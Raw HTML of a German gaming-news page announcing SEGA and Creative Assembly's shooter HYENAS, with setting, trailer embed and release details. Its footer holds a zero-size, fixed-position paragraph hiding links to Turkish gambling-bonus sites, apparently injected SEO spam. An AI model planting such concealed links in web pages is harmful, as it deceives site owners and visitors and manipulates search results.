#9b9b9b;}#bbpress-forums .bbp-forums-list .bbp-forum .bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-128847 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-128847 post type-post status-publish format-standard category-news tag-hyenas tag-sega tag-trailer" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/">
		<meta itemprop="headline" content="SEGA und Creative Assembly kündigen Hyenas für PC und Konsolen an &#8211; erster Trailer veröffentlicht">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2022-06-22">
		<meta itemprop="dateModified" content="2022-06-22">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">SEGA und Creative Assembly kündigen Hyenas für PC und Konsolen an &#8211; erster Trailer veröffentlicht</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2022-06-22T21:04:04+02:00">22.06.2022</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/news/" rel="category tag">News</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"><p class="paragraph"><span class="normaltextrun"><i>HYENAS</i></span><span class="normaltextrun"> ist ein draufgängerischer Einstieg in das kompetitivste Genre im Gaming und wird von dem Wunsch angetrieben, das Spiel frühzeitig in die Hände seiner wichtigsten Kritiker zu geben. </span><a href="http://www.playhyenas.com/" target="_blank" rel="noopener"><span class="normaltextrun">Ab sofort sind die Anmeldungen</span></a><span class="normaltextrun"> für den geschlossenen Alpha-Test für PC möglich.</span></p>
<p class="paragraph"><span class="eop"> </span><span class="normaltextrun">In <i>HYENAS</i> ist die Welt am Ende &#8230; buchstäblich. Die Milliardäre haben es zum Mars geschafft und die Erde und ihre Steuernachzahlungen weit hinter sich gelassen. Die Anti-Schwerkraft-Technologie, die ihre Reise möglich machte, hat unseren Planeten zerstört und uns in einem schwebenden Slum namens „Perineum“ zurückgelassen &#8230; Das Einzige, was die Reichen noch interessiert, sind seltene Waren – Popkultur-Artikel aus dem Leben, das wir zurückgelassen haben, die sie aus den Trümmern plündern, um ihre Villen auf dem Mars einzurichten.</span></p>
<p><iframe title="Offizieller HYENAS-Ankündigungstrailer" width="810" height="456" src="https://www.youtube.com/embed/P904ienJ_HE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p class="paragraph"><span class="normaltextrun">Es ist an der Zeit, zurückzustehlen, was uns gehört. Riesige Raumschiff-Einkaufszentren, bekannt als Plünderschiffe, sind vollgestopft mit nostalgischer Beute, die aus den Überresten der Erde gestohlen wurde. Außerdem stecken sie voller angeheuerter Schläger, Alarmsystemen und bewaffneter Drohnen, die sich nur die Hyperreichen leisten können. Stelle aus einer bunt zusammengewürfelten Truppe von einzigartig geschickten und bewaffneten kriminellen Außenseitern deine Hyänen-Crew zusammen, um in die Plünderschiffe reinzukommen, die Beute zu holen und wieder zu verschwinden.</span></p>
<p class="paragraph"><span class="eop"> </span><span class="normaltextrun">Das ist Weltraumpiraterie, wie du sie noch nie gesehen hast! Dein Team aus drei Personen kämpft gegen vier andere Crews, um die heißeste Beute zu machen und die Flucht zu ergreifen. Du brauchst sowohl Waffen als auch List.</span> <span class="normaltextrun">Jedes Plünderschiff ist ein Sandkasten mit ineinandergreifenden Systemen und bietet endlose Möglichkeiten für clevere Teams, um die Umgebung, Sicherheitsnetzwerke, angeheuerte Schläger und konkurrierende Crews auszunutzen, um sich einen Vorteil zu verschaffen.</span></p>
<p class="paragraph"><span class="eop"> </span><span class="normaltextrun">Und wenn es dann losgeht, vereinen sich rasend schnelle Bewegungen und tödliche Kämpfe in gefährlichen und oftmals umschaltbaren Anti-Schwerkraft-Zonen, die dir dramatische Möglichkeiten bieten, deine Umgebung zu meistern, um andere Crews in die Falle zu locken und zu eliminieren.</span></p>
<blockquote>
<p class="paragraph"><span class="eop"> </span><span class="normaltextrun"> </span><span class="eop"> </span><span class="normaltextrun">„<i>Wir glauben, dass der Schlüssel zum Erfolg eines modernen Shooters darin liegt, zu verstehen, was die Spieler sehen wollen und wohin sie ihr Erlebnis führen soll. Wir wissen, dass wir etwas Interessantes zu bieten haben, aber wir wissen auch, dass die Chancen gegen uns stehen</i>“, erklärte Executive Producer David Nicholson. „<i>Um es mit den größten Spielen der Branche aufnehmen zu können, müssen wir die Meinung der Spieler hören – direkt und frühzeitig. Wenn jemand dabei ist, dann wollen wir diese Person auch mitnehmen. Deshalb starten wir nach der heutigen Ankündigung auch den ersten unserer öffentlichen Alpha-Tests</i>.“</span></p>
</blockquote>
<p>Ein mutiges neues Projekt von einem mehrfach ausgezeichneten Studio, das mit Shootern das machen will, was es mit <i>Alien: Isolation </i>mit dem Horror-Genre gemacht hat. Dazu wird es sicher bald mehr Details geben, jedoch wurden einige Features bereits ausgeschlossen: <i>HYENAS</i> wird keine Pay-to-Win-Mechanik enthalten. Dafür werden Panini-Stickeralben, ein SEGA Mega Drive und PEZ-Spender dabei sein!</p>
<p class="paragraph"><strong><span class="eop"> </span><span class="normaltextrun"><i>HYENAS</i></span><span class="normaltextrun"> erscheint 2023 für Xbox Series X|S, Xbox One, PlayStation®5, PlayStation®4 und PC. Für weitere Informationen über <i>HYENAS</i> kannst du den Fortschritt des Spiels unter </span><a href="http://www.playhyenas.com/" target="_blank" rel="noopener"><span class="normaltextrun">playhyenas.com</span></a><span class="normaltextrun"> oder via @PlayHyenas auf Facebook, Twitter und Instagram verfolgen.</span></strong></p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/hyenas/" rel="tag">HYENAS</a> <a href="https://gamersplatform.de/tag/sega/" rel="tag">SEGA</a> <a href="https://gamersplatform.de/tag/trailer/" rel="tag">Trailer</a></div>				
										<div class="gp-author-info">

		
		<div class="gp-author-meta">

			<div class="gp-author-name">
				<a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a>			</div>

			<div class="gp-author-desc">
				Inhaber von Gamersplatform.de			</div>
		
			<div class="gp-author-social-icons">
				<a href="https://www.twitter.com/gamersplatformd" class="gp-twitter-icon"></a>				<a href="https://www.facebook.com/gamersplatform" class="gp-facebook-icon"></a>								<a href="https://www.youtube.com/embed/user/gamersplatformDE" class="gp-youtube-icon"></a>																<a href="http://instagram.com/gamersplatformde" class="gp-instagram-icon"></a>			</div>
		
		</div>

	</div>
					
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-42068 post type-post status-publish format-standard category-allgemein tag-battlefield-3 tag-close-quarters tag-map-donya-fortress tag-trailer">
	
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2012/04/27/battlefield-3-neues-gameplay-video-zum-close-quartes-dlc/" title="Battlefield 3: Neues Gameplay Video zum Close Quartes DLC">Battlefield 3: Neues Gameplay Video zum Close Quartes DLC</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2012-04-27T12:20:02+02:00">27.04.2012</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-113295 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-dengeki-bunko tag-ecole tag-french-bread tag-sega">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2015/01/29/dengeki-bunko-fighting-climax-release-im-westen-angekuendigt/" title="Dengeki Bunko: Fighting Climax Release im Westen angekündigt">
							
										<img src="" data-rel="" width="0" height="0" alt="Fighting Climax Logo" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2015/01/29/dengeki-bunko-fighting-climax-release-im-westen-angekuendigt/" title="Dengeki Bunko: Fighting Climax Release im Westen angekündigt">Dengeki Bunko: Fighting Climax Release im Westen angekündigt</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2015-01-29T21:31:15+01:00">29.01.2015</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-62866 post type-post status-publish format-standard category-allgemein tag-planetside-2 tag-prosieben tag-sat1-games tag-sony tag-trailer">
	
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2012/12/12/planetside-2-drei-neue-imperien-videos-veroffentlicht/" title="PlanetSide 2: Drei neue Imperien-Videos veröffentlicht">PlanetSide 2: Drei neue Imperien-Videos veröffentlicht</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2012-12-12T13:39:10+01:00">12.12.2012</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-127412 post type-post status-publish format-standard has-post-thumbnail category-news tag-ankuedigungen tag-battle-royale tag-final-fantasy tag-firte-emblem tag-fortnite tag-links-awakening tag-news tag-nintendo-direct tag-pubg tag-tetris tag-the-legend-of-zelda tag-trailer">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2019/02/14/nintendo-direct-die-wichtigsten-infos-findet-ihr-hier-auf-einen-blick/" title="Nintendo Direct: Die wichtigsten Infos findet ihr hier auf einen Blick!">
							
										<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::ARTICLE]/*[12][self::DIV]/*[2][self::DIV]/*[4][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2019/02/nintendo-direct-347x244.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2019/02/nintendo-direct-694x488.jpg" width="347" height="244" alt="Nintendo Direct: Die wichtigsten Infos findet ihr hier auf einen Blick!" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2019/02/14/nintendo-direct-die-wichtigsten-infos-findet-ihr-hier-auf-einen-blick/" title="Nintendo Direct: Die wichtigsten Infos findet ihr hier auf einen Blick!">Nintendo Direct: Die wichtigsten Infos findet ihr hier auf einen Blick!</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2019-02-14T18:59:06+01:00">14.02.2019</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_98"><span class="cptch_span">sechs</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_98" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">acht</span>
					<input type="hidden" name="cptch_result" value="ZsM=" /><input type="hidden" name="cptch_time" value="1769576802" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="fcc5ea3bc0" /><input type="hidden" name="_wp_http_referer" value="/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="c74bcb0a1d" /><input type="hidden" name="_wp_http_referer" value="/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2022\/06\/22\/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"128847","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"28ca85a401","querystring":"year=2022&monthnum=06&day=22&name=sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht"};
